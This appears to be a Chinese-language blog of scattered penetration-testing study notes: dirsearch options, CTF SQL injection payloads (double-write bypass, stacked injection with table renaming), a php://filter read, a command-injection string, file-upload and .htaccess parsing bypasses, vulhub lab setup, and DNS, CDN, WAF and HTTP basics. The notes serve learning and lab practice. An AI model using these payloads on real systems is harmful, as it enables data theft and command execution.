杂记
Dirsearch
常见Payload
1.扫描单个URL,并限制线程数和扩展名:
1 | python dirsearch.py -u http://example.com -t 10 -e php,asp --exclude-extensions=html |
该命令将对 http://example.com 进行目录扫描,使用最多 10 个线程并仅检查扩展名为 php 和 asp 的路径,同时排除扩展名为 html 的路径。
2.从URL列表文件中批量扫描:
1 | python dirsearch.py -l urls.txt -t 5 -e php |
该命令将从 urls.txt 文件中读取目标URL列表,并使用最多 5 个线程对每个URL进行目录扫描,仅检查扩展名为 php 的路径。
3.使用自定义字典和深度递归扫描:
1 | python dirsearch.py -u http://example.com -w custom-wordlist.txt -r --deep-recursive |
该命令将对 http://example.com 进行目录扫描,使用自定义的单词列表文件 custom-wordlist.txt,并启用深度递归扫描,即在每个目录的所有深度上执行递归扫描。
4.在请求中使用自定义HTTP头:
1 | python dirsearch.py -u http://example.com -H "X-Custom-Header: Value" -H "Authorization: Bearer token" |
该命令将对 http://example.com 进行目录扫描,并在每个请求中包含自定义的HTTP头,如 X-Custom-Header 和 Authorization。
5.指定线程数和延迟时间:
1 | python dirsearch.py -u http://example.com -t 20 --delay 0.5 |
上述命令将使用20个线程并设置每个请求之间的延迟为0.5秒。
6.使用自定义的请求头和超时时间:
1 | python dirsearch.py -u http://example.com -H "Custom-Header: value" --timeout 10 |
这个命令将在每个请求中添加一个自定义的请求头 “Custom-Header: value”,并将超时时间设置为10秒。
7.包含和排除特定状态码:
1 | python dirsearch.py -u http://example.com -i 200,302 -x 404,500 |
上述命令将只包含状态码为200和302的响应,并排除状态码为404和500的响应。
8.使用代理进行扫描:
1 | python dirsearch.py -u http://example.com -p http://127.0.0.1:8080 |
这个命令将通过指定的HTTP代理(例如Burp Suite)对目标URL进行扫描。
9.保存输出到文件中:
1 | python dirsearch.py -u http://example.com -o output.txt |
上述命令将扫描结果输出到指定的文件 output.txt。
10.使用代理链进行扫描:
1 | python dirsearch.py -u http://example.com -p http://proxy1:8080 -p http://proxy2:8080 |
上述命令将通过两个代理服务器 proxy1 和 proxy2 进行目标URL的扫描。
11.从标准输入读取URL:
1 | cat urls.txt | python dirsearch.py --stdin -t 10 |
这个命令通过管道从 urls.txt 中读取URL,并使用最多 10 个线程对每个URL进行目录扫描。
12.启用递归扫描和重定向跟随:
1 | python dirsearch.py -u http://example.com -r -F |
上述命令将启用目录的递归扫描,并且在扫描时跟随HTTP重定向。
13.排除指定大小范围的响应:
1 | python dirsearch.py -u http://example.com --exclude-sizes 0-100B,500KB-1MB |
该命令将排除大小在 0 到 100 字节以及 500千字节到 1 兆字节范围内的响应。
14.设定最大运行时间和最大重试次数:
1 | python dirsearch.py -u http://example.com --max-time 300 --retries 5 |
上述命令将设置最长运行时间为 300 秒,并允许失败请求最多重试 5 次。
15.指定自定义的User-Agent头:
1 | python dirsearch.py -u http://example.com --user-agent "Custom User Agent" |
上述命令将在HTTP请求中指定自定义的User-Agent头。
16.使用代理认证进行扫描:
1 | python dirsearch.py -u http://example.com -p http://proxy.example.com --proxy-auth "username:password" |
这个命令将使用指定的代理服务器 proxy.example.com 进行扫描,并提供代理认证的用户名和密码。
17.启用递归扫描并限制最大递归深度:
1 | python dirsearch.py -u http://example.com -r -R 5 |
上述命令将启用递归目录扫描,并限制最大递归深度为5层。
18.排除特定文本出现的响应:
1 | python dirsearch.py -u http://example.com --exclude-text "Not Found" --exclude-text "Error" |
该命令将排除响应中包含指定文本(如 “Not Found” 和 “Error”)的路径。
19.设置最小和最大响应长度:
1 | python dirsearch.py -u http://example.com --min-response-size 1000 --max-response-size 50000 |
查字段值:1’ ununionion selselectect 1,2,flag frfromom ctf.Flag#
查表名:1’ ununionion selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=‘ctf’#
查数据库名:1’ ununionion selselectect 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata #
双写绕过:1’ ununionion selselectect 1,2,3#
接下来爆字段位置,输入1’ union select 1,2,3#,发现过滤
使用双写绕过1’ oorrder bbyy 1#,得到字段数为3
绕过后缀的有文件格式有php,php3,php4,php5,phtml.pht,这些后缀名都可以被当做php文件执行(需要配置文件里面的支持)
1、例如Apache的 httpd.conf 中有如下配置代码:
AddType application/x-httpd-php .php .phtml .phps .php5 .pht
2、或者.htaccess文件内容:
SetHandler application/x-httpd-php
意思是设置当前所有文件都使用PHP解析,那么无论上传任何文件,只要文件内容符合PHP语言代码规范,就会被当做PHP执行。不符合则报错。
phtml一般是指嵌入了php代码的html文件,但是同样也会作为php解析
PHT文件是一个HTML页面,其中包括一个PHP脚本
最后还得访问这个文件:一般文件上传后都会放在url/upload/文件名
hackbar插件
1 | Load URL(加载网址):将网址“框”下来 |
在SQL中,分号(;)是用来表示一条sql语句的结束
构造select * from Flag这样的语句,其中星号()用来代替其他字段,SELECT语句会返回数据表的所有字段值,然而当我们直接传递的时候却没有任何回显信息收集部分
flag 就藏在 flag.php 文件中,所以推测采用的是 PHP 伪协议:php://filter – 对本地磁盘文件进行读写
1 | ?file=php://filter/read=convert.base64-encode/resource=flag.php |
1 | ?ip=127.0.0.1|cat$IFS$9index.php |
查询数据库名,输入
1 | 1’ union select 1,2# |
测试字段数,测试到 3 时报错,说明只有两个字段
1 | 1' order by 1 # |
1 | 1' order by 3 # |
直接堆叠注入爆破数据库
1 | 0';show databases;# |
查看words,输入输入
1 | 1’; show columns from `words`; # |
查看表,输入
1 | 1’;show tables;# |
发现flag,因为查看flag的回显会出现在words里,为了回显在flag所属的表,而发现alter、rename又没有被过滤,则试着进行表和字段的重命名输入
1 | 1’;rename table words to word;rename table 1919810931114514 to words;alter table words change flag id varchar(100);show columns from words;# |
联合查询
1 | 1' union select 1,2,3# |
查询数据库名
1 | 1’ union select 1,2,database()# |
0x00 堆叠注入定义
Stacked injections(堆叠注入)从名词的含义就可以看到应该是一堆 sql 语句(多条)一起执行。而在真实的运用中也是这样的, 我们知道在 mysql 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stacked injection。
0x01 堆叠注入原理
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
0x02 堆叠注入的局限性
堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。

此图是从原文中截取过来的,因为我个人的测试环境是php+mysql,是可以执行的,此处对于mysql/php存在质疑。但个人估计原文作者可能与我的版本的不同的原因。虽然我们前面提到了堆叠查询可以执行任意的sql语句,但是这种注入方式并不是十分的完美的。在我们的web系统中,因为代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略,我们在前端界面是无法看到返回结果的。因此,在读取数据时,我们建议使用union(联合)注入。同时在使用堆叠注入之前,我们也是需要知道一些数据库相关信息的,例如表名,列名等信息。
Day1 概念名词
1、域名
- 什么是域名?
1 | 相当于网站的名字维基百科对域名的解释是:互联网上某一台计算机或计算机组的名称,用于在数据传输时标识计算机的电子方位(有时也指地理位置)。 |
- 域名在哪里注册?
1 | 1.Godaddy |
- 什么是二级域名多级域名?
1 | 1.顶级域名:又叫一级域名,一串字符串中间一个点隔开,例如baidu.com。顶级域名是互联网DNS等级之中的最高级的域,它保存于DNS根域的名字空间中。 |
- 域名发现对于安全测试意义?
1 | 进行渗透测试时,其主域名找不到漏洞时,就可以尝试去测试收集到的子域名,有可能测试子域名网站时会有意向不到的效果,然后可以由此横向到主网站。 |
2、DNS
- 什么是DNS?
1 | 域名系统(Domain Name System,DNS)是Internet上解决网上机器命名的一种系统。 就像拜访朋友要先知道别人家怎么走一样,Internet上当一台主机要访问另外一台主机时,必须首先获知其地址,TCP/IP中的IP地址是由四段以“.”分开的数字组成(此处以IPv4的地址为例,IPv6的地址同理),记起来总是不如名字那么方便,所以,就采用了域名系统来管理名字和IP的对应关系。 |
- 本地Hosts与DNS的关系?
1 | Hosts文件主要作用是定义IP地址和主机名的映射关系,是一个映射IP地址和主机名的规定。 |
如何查看本地Hosts文件:
Win + R:打开运行输入drivers
输入:c:\windows\system32\drivers\etc
选择使用记事本或者Notepad、Vs Code 等编程软件打开
CDN是什么?与DNS的关系?
1 | CDN的全称是Content DeliveryNetwork,即内容分发网络。 |
通过超级ping的网站可以看到CDN的解析情况https://www.ping.cn/ping/cdivtc.com

- 常见的DNs安全攻击有哪些?
- DDOS
1 | DDoS攻击也叫做分布式拒绝服务攻击,可以使很多的计算机在同一时间遭受到攻击,使攻击的目标无法正常使用。攻击者可以伪造自己的DNS服务器地址,同时发送大量请求给其他服务器。其他服务器的回复会被发送到被伪造服务器的真实地址,造成该服务器无法处理请求而崩溃。攻击者同样可以通过利用DNS协议中存在的漏洞,恶意创造一个载荷过大的请求,造成目标DNS服务器崩溃。 |
- DNS缓存中毒:
1 | DNS缓存中毒攻击者给DNS服务器注入非法网络域名地址,如果服务器接受这个非法地址,那说明其缓存就被攻击了,而且以后响应的域名请求将会受黑客所控。当这些非法地址进入服务器缓存,用户的浏览器或者邮件服务器就会自动跳转到DNS指定的地址。这种攻击往往被归类为域欺骗攻击(pharming attack),由此它会导致出现很多严重问题。首先,用户往往会以为登陆的是自己熟悉的网站,而它们却并不是。与钓鱼攻击采用非法URL不同的是,这种攻击使用的是合法的URL地址。 |
- 域名劫持(DNS重定向):
1 | 域名劫持是通过攻击域名解析服务器(DNS),或伪造域名解析服务器(DNS)的方法,把目标网站域名解析到错误的地址从而实现用户无法访问目标网站的目的。域名劫持一方面可能影响用户的上网体验,用户被引到假冒的网站进而无法正常浏览网页,而用户量较大的网站域名被劫持后恶劣影响会不断扩大;另一方面用户可能被诱骗到冒牌网站进行登录等操作导致泄露隐私数据。 |
- DNS查询嗅探:
1 | 攻击者主要利用对DNS的配置信息获取网络环境的信息,为之后的攻击做好的准备。 |
- ARP欺骗:
1 | ARP攻击就是通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量使网络阻塞,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机ARP缓存中的IP-MAC条目,造成网络中断或中间人攻击。ARP攻击主要是存在于局域网网络中,局域网中若有一台计算机感染ARP病毒,则感染该ARP病毒的系统将会试图通过”ARP欺骗”手段截获所在网络内其它计算机的通信信息,并因此造成网内其它计算机的通信故障。 |
- 本机劫持:
1 | 本机的计算机系统被木马或流氓软件感染后,也可能会出现部分域名的访问异常。 |
3、 脚本语言
常见脚本语言有哪些?
1 | 一种介乎于 HTML 和诸如 JAVA 、 Visual Basic 、 C++ 等编程语言之间的一种特殊的语言。 |
\2. 不同脚本类型与安全漏洞的关系?
- 不同的脚本语言的编写规则不一样,程序产生的漏洞自然也不一样(代码审计)。
\3. 漏洞挖掘代码审计与脚本类型的关系?
- 漏洞挖掘代码审计:要熟悉相关代码和相关逻辑机制
4、后门
- 什么是后门?有那些后门?
1 | 在信息安全领域,后门是指绕过安全控制而获取对程序或系统访问权的方法。 |
后门的分类
1 | 1.网页后门 : |
- 后门在安全测试中的实际意义?
1 | 方便下次更方便的进来。 |
- 关于后门需要了解那些?(玩法,免杀)
1 | 玩法(创建后门之后我们可以怎么样操作?) |
5、web
- web的组成框架模型?
- WEB的组成框架模型:网站原码、操作系统、中间件(搭建平台,提供服务的)、数据库。

- 架构漏洞安全测试的简要测试
1 | 通信层 |
- 为什么要从web界面为主
1 | 因为web使用方面广 。 |
6、web相关漏洞

Day2 数据包拓展
1、http/https数据包
●HTTP协议是什么?
1 | HTTP协议是超文本传输协议的缩写,英文是Hyper Text Transfer Protocol。它是从WEB服务器传输超文本标记语言(HTML)到本地浏览器的传送协议。 |
**●**HTTP原理
1 | HTTP是一个基于TCP/IP通信协议来传递数据的协议,传输的数据类型为HTML 文件,、图片文件, 查询结果等。 |
**●**HTTP特点
1 | http协议支持客户端/服务端模式,也是一种请求/响应模式的协议。 |
**●**URI和URL的区别
1 | HTTP使用统一资源标识符(Uniform Resource Identifiers, URI)来传输数据和建立连接。 |
**●**HTTP报文组成
1. 请求行:包括请求方法、URL、协议/版本 2. 请求头(Request Header) 3. 请求正文1 状态行 2 响应头 3 响应正文1
2
3
4
5
6
7
2.
#### **●**响应报文构成
1 |
|
GET:请求指定的页面信息,并返回实体主体。
POST:向指定资源提交数据进行处理请求(例如提交表单或者上传文件)。数据被包含在请求体中。POST请求可能会导致新的资源的建立和/或已有资源的修改。
HEAD:类似于get请求,只不过返回的响应中没有具体的内容,用于获取报头
PUT:从客户端向服务器传送的数据取代指定的文档的内容。
DELETE:请求服务器删除指定的页面。
1 |
|
都包含请求头请求行,post多了请求body。
get多用来查询,请求参数放在url中,不会对服务器上的内容产生作用。post用来提交,如把账号密码放入body中。
GET是直接添加到URL后面的,直接就可以在URL中看到内容,而POST是放在报文内部的,用户无法直接看到。
GET提交的数据长度是有限制的,因为URL长度有限制,具体的长度限制视浏览器而定。而POST没有。
1 |
|
访问一个网页时,浏览器会向web服务器发出请求。此网页所在的服务器会返回一个包含HTTP状态码的信息头用以响应浏览器的请求。
状态码分类:
1XX- 信息型,服务器收到请求,需要请求者继续操作。
2XX- 成功型,请求成功收到,理解并处理。
3XX - 重定向,需要进一步的操作以完成请求。
4XX - 客户端错误,请求包含语法错误或无法完成请求。
5XX - 服务器错误,服务器在处理请求的过程中发生了错误。
1 |
|
200 OK - 客户端请求成功
301 - 资源(网页等)被永久转移到其它URL
302 - 临时跳转
400 Bad Request - 客户端请求有语法错误,不能被服务器所理解
401 Unauthorized - 请求未经授权,这个状态代码必须和WWW-Authenticate报头域一起使用
404 - 请求资源不存在,可能是输入了错误的URL
500 - 服务器内部发生了不可预期的错误
503 Server Unavailable - 服务器当前不能处理客户端的请求,一段时间后可能恢复正常。
1 |
|
请求信息明文传输,容易被窃听截取。
数据的完整性未校验,容易被篡改
没有验证对方身份,存在冒充危险
1 |
|
1994年NetSpace公司设计SSL协议(Secure Sockets Layout)1.0版本,但未发布。
1995年NetSpace发布SSL/2.0版本,很快发现有严重漏洞
1996年发布SSL/3.0版本,得到大规模应用
1999年,发布了SSL升级版TLS/1.0版本,目前应用最广泛的版本
2006年和2008年,发布了TLS/1.1版本和TLS/1.2版本
1 |
|
首先客户端通过URL访问服务器建立SSL连接。
服务端收到客户端请求后,会将网站支持的证书信息(证书中包含公钥)传送一份给客户端。
客户端的服务器开始协商SSL连接的安全等级,也就是信息加密的等级。
客户端的浏览器根据双方同意的安全等级,建立会话密钥,然后利用网站的公钥将会话密钥加密,并传送给网站。
服务器利用自己的私钥解密出会话密钥。
服务器利用会话密钥加密与客户端之间的通信。
1 |
|
HTTPS协议多次握手,导致页面的加载时间延长近50%;
HTTPS连接缓存不如HTTP高效,会增加数据开销和功耗;
申请SSL证书需要钱,功能越强大的证书费用越高。
SSL涉及到的安全算法会消耗 CPU 资源,对服务器资源消耗较大。
1 |
|
Request 请求数据包
Reponse 相应数据包
1 |
|
#Requeset 请求数据包
#Proxy 代理服务器
#Reponse 相应数据包
代理的出现在接受数据包和发送数据包的时候提供了修改数据包的机会
1 |
通信过程
1.浏览器建立与web服务器之间的连接
2.浏览器将请求数据打包(生成请求数据包)并发送到web服务器
3.web服务器将处理结果打包(生成响应数据包)并发送给浏览器
4.web服务器关闭连接
总结:
建立连接——>发送请求数据包——>返回响应数据包——>关闭连接
数据格式
请求数据包包含什么
1.请求行:请求类型/请求资源路径、协议的版本和类型
2.请求头:一些键值对,一般由w3c定义,浏览器与web服务器之间都可以发送,表示特定的某种含义
3.【空行】请求头与请求体之间用一个空行隔开;
4.请求体:要发送的数据(一般post方式会使用);
例:userName=123&password=123&returnUrl=/
1 |
|
http通信过程
建立连接—>发送请求数据包—>返回响应数据包——>关闭连接1.浏览器建立与web服务器之间的连接
1.浏览器建立与web服务器之间的连接
2.浏览器将请求数据打包(生成请求数据包)并发送到web服务器
3.web服务器将处理结果打包(生成响应数据包)并发送给浏览器
4.web服务器关闭连接
1 |
|
修改kali的网络源
cat >/etc/apt/sources.list <<EOF
See https://www.kali.org/docs/general-use/kali-linux-sources-list-repositories/
#deb http://http.kali.org/kali kali-rolling main contrib non-free
Additional line for source packages
deb-src http://http.kali.org/kali kali-rolling main contrib non-free
#deb https://mirrors.aliyun.com/kali kali-rolling main non-free contrib
#deb-src https://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
EOF
安装火狐中文环境
apt install firefox-esr-l10n-zh-cn
1 |
|
#ASP,PHP,ASPx,JSP,PY,JAVAWEB等环境
#WEB源码中敏感文件
后台路径,数据库配置文件,备份文件等
#ip或域名解析wEB源码目录对应下的存在的安全问题
域名访问,IP访问(结合类似备份文件目录)
#脚本后缀对应解析(其他格式可相同-上传安全)
#存在下载或为解析问题
#常见防护中的IP验证,域名验证等
#后门是否给予执行权限
#后门是否给予操作目录或文件权限#后门是否给予其他用户权限
#总结下关于可能会存在的安全或防护问题?
1 |
|
在一般的情况下我们会对某个目录取消执行权限、最典型的就是图片目录这个目录只放图像没有脚本我们会取消执行的权限、这样我们可以防范一部分的文件上传漏洞、即使开发写的代码有问题也不会导致服务器出现安全事故。
绕过方法:
如果我们上传的文件如果不能正常的执行那么将文件放在其他目录、例如网站的根目录下面
1 |
|
[root@hdss7-11 ~]# docker -v
Docker version 20.10.6, build 370c289
[root@hdss7-11 ~]# docker-compose -v
docker-compose version 1.18.0, build 8dd22a9
[root@hdss7-11 ~]# cd /opt/vulhub/
[root@hdss7-11 vulhub]# wget https://github.com/vulhub/vulhub/archive/master.zip
1 |
|
[root@hdss7-11 vulhub]# cd vulhub-master/httpd/apache_parsing_vulnerability/
[root@hdss7-11 apache_parsing_vulnerability]# docker-compose up -d
1 |
|
cat x.php.jpeg
1 |
|
[root@hdss7-11 vulhub-master]# find . -name wordpress
./base/wordpress
./wordpress
[root@hdss7-11 vulhub-master]# cd wordpress/
[root@hdss7-11 wordpress]# cd pwnscriptum/
1.png docker-compose.yml exploit.py README.md README.zh-cn.md
[root@hdss7-11 pwnscriptum]# docker-compose up -d
1 |
|
前言:WEB源码在安全测试中是非常重要的信息来源,可以用来代码审计漏洞也可以用来做信息突破口,其中WEB源码有很多技术需要简明分析。比如:获取某ASP源码后可以采用默认数据库下载为突破,获取某其他脚本源码漏洞可以进行代码审计挖掘或分析其业务逻辑等,总之源码的获取将为后期的安全测试提供了更多的思路。
1 |
|
#数据库配置文件,后台目录,模版目录,数据库目录等
#ASP,PHP,ASPX,JSP,JAVAWEB等脚本类型源码安全问题
#社交,论坛,门户,第三方,博客等不同的代码机制对应漏洞
#开源,未开源问题,框架非框架问题,关于CMS识别问题及后续等
#关于源码获取的相关途径:搜索,咸鱼淘宝,第三方源码站,各种行业对应
#总结:
关注应用分类及脚本类型估摸出可能存在的漏洞(其中框架类例外),在获取源码后可进行本地安全测试或代码审计,也可以分析其目录工作原理(数据库备份,bak文件等),未获取到的源码采用各种方法想办法获取!
1 |
|
──(root💀kali)-[~/桌面]
└─# nmap -O 10.1.1.10
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-07 21:06 CST
Nmap scan report for 10.1.1.10 (10.1.1.10)
Host is up (0.0011s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:0C:29:13:E9:61 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
1 |
|
#常见加密编码等算法解析
MD5,SHA,ASC,进制,时间戳,URL,BASE64,Unescape,AES,DES等
#常见加密形式算法解析
直接加密,带salt,带密码,带偏移,带位数,带模式,带干扰,自定义组合等
#常见解密方式(针对)
枚举,自定义逆向算法,可逆向
#了解常规加密算法的特性
长度位数,字符规律,代码分析,搜索获取等
1 |
|
如果ping的结果只有一个那么就没有CDN、要是不止一个则可以判断为有CDN
没有使用CDN

使用CDN

2、CDN对于安全测试有那些影响?
1 | cdn会隐藏服务器真实的ip地址,无法对目标网站的操作系统进行渗透,但cdn站点又可以理解为是目标站点的镜像站点(大多数都是静态cdn加速),拥有相同的网站架构,且cdn服务器可与站点服务器进行交互,因此sql注入,xss等漏洞的挖掘并不受太大影响。 |
3、目前常见的CDN绕过技术有哪些?
1 | 子域名查询: |
Day8 信息收集-waf
WAF防护分析
1、什么是WAF应用?
Web应用防护系统(也称为:网站应用级入侵防御系统。英文:Web Application Firewall,简称: WAF)。利用国际上公认的一种说法:Web应用防火墙是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一款产品。
2、如何快速识别WAF?
1、采用工具wafwoof
获取地址:https://codeload.github.com/EnableSecurity/wafw00f/zip/refs/heads/master
安装之前一定要有python的环境不然安装不上
1 | # unzip wafw00f-master.zip |
wafw00f的缺点判断的不是特别的准确存在误报或识别不出的情况。
2、在有些网站的请求信息当中有的网站没有做安全信息上面留下了waf的相关信息

3、使用nmap指纹检测
1 | nmap --script==http-waf-fingerprint |
4、identYwaf
参考地址:https://github.com/stamparm/identywaf
1 | C:\Users\admin\Desktop\security\软件\identYwaf-master>python identYwaf.py https://www.manjaro.cn/ |
3、识别wAF对于安全测试的意义?
对于一个网站要是使用了waf而渗透人员没有识别直接使用工具进行扫描有可能会导致waf将你的ip地址拉入黑名单而不能访问。而识别waf在于有针对性行的绕过各个厂商的waf可能存在着不同的绕过思路。
Day9 APP信息收集


一、bp抓取手机数据包
手机IP地址:192.168.1.3
kali:192.168.1.9
burp配置
手机配置
